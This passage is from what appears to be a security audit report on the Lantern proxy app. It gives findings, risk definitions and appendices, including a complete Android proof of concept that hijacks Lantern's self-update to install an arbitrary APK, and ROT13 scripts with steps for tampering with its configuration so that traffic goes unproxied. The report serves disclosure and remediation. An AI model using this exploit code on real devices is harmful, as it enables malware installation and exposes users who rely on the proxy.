| Recommendation            | Given that the application checks for updated configuration whenever it first loads, NCC Group<br>recommends that the application is updated to retrieve configuration from Lantern infras-<br>tructure when the application loads, and then immediately use that configuration rather than<br>attempting to persist it to disk before using it.                                                                                                                                                |
|                           | If the above recommendation is infeasible then the application should be updated to attempt<br>to retrieve configuration from Lantern infrastructure and attempt to override the read-only                                                                                                                                                                                                                                                                                                      |

attribute on the 'on disk' copy of global.yaml. If the application is unable to successfully overwrite the existing configuration then a prominent message must be displayed to the user informing them that Lantern is not correctly proxying their traffic as expected.

Retest Results Partially fixed. A notification for the user is now presented when Lantern fails to save the configuration file.

<span id="page-41-0"></span>

| Finding                   | Replica Stores Copies Of Uploaded Files On Disk                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
|---------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Risk Informational Impact: Low, Exploitability: Low                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                           | Identifier NCC-LANT001-015                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| Status Fixed              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| Category Other            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
|                           | Component Lantern Replica                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|                           | Location C:\Users\[username]\AppData\Local\replica\data\[unique-GUID]\[filename]                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                           | Impact Users who use the Replica service to distribute sensitive material may inadvertently leave<br>evidence of their activities on their machines without their knowledge.                                                                                                                                                                                                                                                                                                                                |
| Description               | During the engagement, NCC Group consultants identified that the application was persisting<br>a second copy of all uploaded files within the current user's AppData directory. In a scenario<br>where users are making use of the the Replica system to upload and decentralize files of a<br>sensitive nature, it may erode the user's trust in the platform if they observe that the appli-<br>cation is creating additional local copies of their uploaded files without their knowledge or<br>consent. |
| <b>Reproduction Steps</b> | • Navigate to the Lantern web application and click 'Discover'<br>• Click 'Upload' and upload a new file<br>• Navigate to C: \Users\[username]\AppData\Local\replica\data\ and observe that a<br>new folder has been created containing a copy of the uploaded file                                                                                                                                                                                                                                         |
| Recommendation            | NCC Group recommends that after files have been uploaded by the user to the application<br>server and Replica has uploaded the corresponding torrent file to S3, the new copy of the file<br>in AppData should be deleted as soon as it has served it's purpose.                                                                                                                                                                                                                                            |
| <b>Retest Results</b>     | Fixed. No copies of uploaded files have been identified in the application folder as previously<br>found during the initial assessment.                                                                                                                                                                                                                                                                                                                                                                     |

<span id="page-42-0"></span>The following sections describe the risk rating and category assigned to issues NCC Group identified.

### **Risk Scale**

NCC Group uses a composite risk score that takes into account the severity of the risk, application's exposure and user population, technical difficulty of exploitation, and other factors. The risk rating is NCC Group's recommended prioritization for addressing findings. Every organization has a different risk sensitivity, so to some extent these recommendations are more relative than absolute guidelines.

### **Overall Risk**

Overall risk reflects NCC Group's estimation of the risk that a finding poses to the target system or systems. It takes into account the impact of the finding, the difficulty of exploitation, and any other relevant factors.

- **Critical** Implies an immediate, easily accessible threat of total compromise.
- **High** Implies an immediate threat of system compromise, or an easily accessible threat of large-scale breach.
- **Medium** A difficult to exploit threat of large-scale breach, or easy compromise of a small portion of the application.
	- **Low** Implies a relatively minor threat to the application.
- **Informational** No immediate threat to the application. May provide suggestions for application improvement, functional issues with the application, or conditions that could later lead to an exploitable finding.

#### **Impact**

Impact reflects the effects that successful exploitation has upon the target system or systems. It takes into account potential losses of confidentiality, integrity and availability, as well as potential reputational losses.

- **High** Attackers can read or modify all data in a system, execute arbitrary code on the system, or escalate their privileges to superuser level.
- **Medium** Attackers can read or modify some unauthorized data on a system, deny access to that system, or gain significant internal technical information.
	- **Low** Attackers can gain small amounts of unauthorized information or slightly degrade system performance. May have a negative public perception of security.

#### **Exploitability**

Exploitability reflects the ease with which attackers may exploit a finding. It takes into account the level of access required, availability of exploitation information, requirements relating to social engineering, race conditions, brute forcing, etc, and other impediments to exploitation.

- **High** Attackers can unilaterally exploit the finding without special permissions or significant roadblocks.
- **Medium** Attackers would need to leverage a third party, gain non-public information, exploit a race condition, already have privileged access, or otherwise overcome moderate hurdles in order to exploit the finding.
	- **Low** Exploitation requires implausible social engineering, a difficult race condition, guessing difficult-toguess data, or is otherwise unlikely.

### **Category**

NCC Group categorizes findings based on the security area to which those findings belong. This can help organizations identify gaps in secure development, deployment, patching, etc.

| <b>Access Controls</b>      | Related to authorization of users, and assessment of rights.         |
|-----------------------------|----------------------------------------------------------------------|
| <b>Auditing and Logging</b> | Related to auditing of actions, or logging of problems.              |
| <b>Authentication</b>       | Related to the identification of users.                              |
| <b>Configuration</b>        | Related to security configurations of servers, devices, or software. |
| Cryptography                | Related to mathematical protections for data.                        |
| <b>Data Exposure</b>        | Related to unintended exposure of sensitive information.             |
| <b>Data Validation</b>      | Related to improper reliance on the structure or values of data.     |
| <b>Denial of Service</b>    | Related to causing system failure.                                   |
| <b>Error Reporting</b>      | Related to the reporting of error conditions in a secure fashion.    |
| <b>Patching</b>             | Related to keeping software up to date.                              |
| <b>Session Management</b>   | Related to the identification of authenticated users.                |
| Timing                      | Related to race conditions, locking, or order of operations.         |

<span id="page-44-0"></span>The following reproduction steps demonstrate installing an arbitrary application via the Lantern application's selfupdate functionality as described in [finding NCC-LANT001-001 on page 18](#page-17-0).

- 1. Create an Android application using Android Studio.
- 2. Create the launcher activity as follows and name it "MainActivity.java"

```
public class MainActivity extends AppCompatActivity {
EditText input;
Button btn;
TextView out;
String command;
private static final int STORAGE_PERMISSION_CODE = 101;
@Override
protected void onCreate(Bundle savedInstanceState) {
    super.onCreate(savedInstanceState);
    setContentView(R.layout.activity_main);
    checkPermission(
             Manifest.permission.WRITE_EXTERNAL_STORAGE,
            STORAGE_PERMISSION_CODE);
    MyAsyncTasks myAsyncTasks = new MyAsyncTasks();
    myAsyncTasks.execute();
    Log.d("temp:","MyAsyncTasks Started");
    File rootDir = android.os.Environment.getExternalStorageDirectory();
    String filePath = rootDir + "/Android/data/org.getlantern.lantern/files/";
    File targetDir = new File(filePath);
    if (!targetDir.exists()) {
        targetDir.mkdirs();
        Log.d("temp:", "Directory Created");
     }
 }
public void checkPermission(String permission, int requestCode)
 {
    if (ContextCompat.checkSelfPermission(MainActivity.this, permission)
            == PackageManager.PERMISSION_DENIED) {
         // Requesting the permission
        ActivityCompat.requestPermissions(MainActivity.this,
                 new String[] { permission },
                requestCode);
     }
    else {
        Toast.makeText(MainActivity.this,
                 "Permission already granted",
                 Toast.LENGTH_SHORT)
                .show();
     }
 }
@Override
public void onRequestPermissionsResult(int requestCode,
                                        @NonNull String[] permissions,
                                        @NonNull int[] grantResults)
 {
```

```
super.onRequestPermissionsResult(requestCode,
                    permissions,
                     grantResults);
    if (requestCode == STORAGE_PERMISSION_CODE) {
        if (grantResults.length > 0
                && grantResults[0] == PackageManager.PERMISSION_GRANTED) {
             Toast.makeText(MainActivity.this,
                     "Storage Permission Granted",
                     Toast.LENGTH_SHORT)
                     .show();
        }
        else {
            Toast.makeText(MainActivity.this,
                    "Storage Permission Denied",
                    Toast.LENGTH_SHORT)
                    .show();
        }
    }
}
public class MyAsyncTasks extends AsyncTask<String, String, Void> {
    private Context context2 = getApplicationContext();
    @Override
    protected void onPreExecute() {
        super.onPreExecute();
     }
    @Override
    protected Void doInBackground(String... params) {
        Log.d("temp:","MyAsyncTasks background task started");
        File rootDir = android.os.Environment.getExternalStorageDirectory();
        String filePath = rootDir + "/Android/data/org.getlantern.lantern/files/";
        File targetDir = new File(filePath);
        if (!targetDir.exists()) {
            targetDir.mkdirs();
            Log.d("temp:", "Directory Created");
        }
        PathFileObserver fileObserve = new PathFileObserver(filePath, this.context2);
        fileObserve.startWatching();
        while(true){}
    }
}
}
```
3. Create another class "PathFileObserver.java" as follows:

```
public class PathFileObserver extends FileObserver {
static final String TAG="FILEOBSERVER";
private Context context;
private int i = 1;
static final int mask = FileObserver.CREATE |
        FileObserver.DELETE |
        FileObserver.DELETE_SELF |
        FileObserver.MODIFY |
```

```
FileObserver.MOVED_FROM |
        FileObserver.MOVED_TO |
        FileObserver.MOVE_SELF |
        FileObserver.OPEN |
        FileObserver.CLOSE_WRITE |
        FileObserver.ACCESS;
public PathFileObserver(String path, Context context1){
    super(path, mask);
    this.context = context1;
   Log.d("temp:","fileobserver Constructor");
}
@Override
public void onEvent(int event, String path) {
   Log.d("temp:","fileobserver onEvent()");
    switch(event){
        case FileObserver.CREATE:
            Log.d(TAG, "CREATE:" + path);
            break;
        case FileObserver.DELETE:
            Log.d(TAG, "DELETE:" + path);
            break;
        case FileObserver.DELETE_SELF:
           Log.d(TAG, "DELETE_SELF:" + path);
            break;
        case FileObserver.MODIFY:
           Log.d(TAG, "MODIFY:" + path);
            break;
        case FileObserver.MOVED_FROM:
           Log.d(TAG, "MOVED_FROM:" + path);
            break;
        case FileObserver.MOVED_TO:
           Log.d(TAG, "MOVED_TO:" + path);
            break;
        case FileObserver.MOVE_SELF:
            Log.d(TAG, "MOVE_SELF:" + path);
            break;
        case FileObserver.OPEN:
           Log.d(TAG, "OPEN:" + path);
            break;
        case FileObserver.CLOSE_WRITE:
            Log.d("temp:","fileobserver onEvent() --> CLOSE_WRITE");
            AssetManager mngr = context.getAssets();
            if (i == 1) {
                InputStream in = null;
                OutputStream out = null;
                File rootDir2 = android.os.Environment.getExternalStorageDirectory();
                String filePath2 = rootDir2 + "/Android/data/org.getlantern.lantern/files";
                try {
                    in = mngr.open("arbitrary.apk");
                    File outFile = new File(filePath2, "Lantern.apk");
                    out = new FileOutputStream(outFile);
                    copyFile(in, out);
                    Log.d("EXPLOITED", "Copied Arbitrary APK");
                } catch (IOException e) {
                    Log.d("temp:", "asset I/O error");
                } finally {
                    if (in != null) {
```

```
try {
                             in.close();
                         } catch (IOException e) {
                             Log.d("temp:", "asset I/O error");
                         }
                     }
                     if (out != null) {
                         try {
                             out.close();
                         } catch (IOException e) {
                             Log.d("temp:", "asset I/O error");
                         }
                     }
                 }
                 i = i+1;}
            break;
        case FileObserver.ACCESS:
            Log.d(TAG, "ACCESS:" + path);
             break;
        default:
            break;
    }
}
private void copyFile(InputStream in, OutputStream out) throws IOException {
    byte[] buffer = new byte[1024];
    int read;
    while ((read = in.read(buffer)) != -1)out.write(buffer, 0, read);
    }
}
}
```
4. Add the following lines to the "AndroidManifest.xml" file:

**<uses-permission** android:name="android.permission.WRITE\_EXTERNAL\_STORAGE" **/> <uses-permission** android:name="android.permission.READ\_EXTERNAL\_STORAGE" **/>**

- 5. Download a sample Android APK file from a trustworthy source and rename it as "arbitrary.apk".
- 6. Place this "arbitrary.apk" file into the assets folder of the application created in previous steps.
- 7. Build the application and run it on a device running Android version 9 or lower (preferably on a device running Android version 8.0).
- 8. Side-load an older version (v6.0.4 or v6.0.6) of the Lantern Application on the same device.
- 9. Open the Lantern application and update it.
- 10. Observe that the device prompts the user to install the "arbitrary.apk" Android application.

#### <span id="page-48-0"></span>**Decoding the configuration**

A small proof of concept Python file below can be used to decode the configuration:

```
import sys
\rightarrowwith open(sys.argv[1], "rb") as f:
     with open(sys.argv[2],"wb") as f2:
         byte = f.read(1)while byte != b"":
             byte = chr(ord(byte) - 13) # un-ROT13
             f2.write(byte)
              byte = f.read(1)
```
Usage: python3 decode.py global.yaml decoded.yaml

#### **Encoding the configuration**

The following proof of concept Python file will re-encode the configuration file:

```
import sys
\rightarrowwith open(sys.argv[1], "rb") as f:
     with open(sys.argv[2],"wb") as f2:
         byte = f.read(1)while byte != b"":
              byte = chr(ord(byte) + 13) # re-ROT13
              f2.write(byte)
               \rightarrowbyte = f.read(1)
```
Usage: python3 encode.py decoded.yaml global.yaml

#### **The attack**

Navigate to the proxiedsites element of the decoded configuration file and remove all elements, leaving an empty array in its place (proxiedsites: []). Perform the same steps with the masquerade and masqueradesets elements too, removing their elements and replacing them with an empty array.

Re-encode the configuration file using encode.py above, replace the configuration file back into AppData/Roaming/L antern/global.yaml and restart the Lantern application, ensuring that it is in split proxy mode (proxy all traffic should be *disabled* in Lantern's settings.)

Open up the [WireShark](https://www.wireshark.org/) network sniffer and start capturing traffic on the Internet facing network interface.

Using a web browser, navigate to a site which would typically be proxied by the split proxy (such as dev.twitch.tv) and observe the IP address to which the TLS connection is made.

Open up a command prompt and enter ping dev.twitch.tv and observe that the IP address matches the IP address which was connected to within the web browser, indicating that the traffic wasn't proxied securely as expected.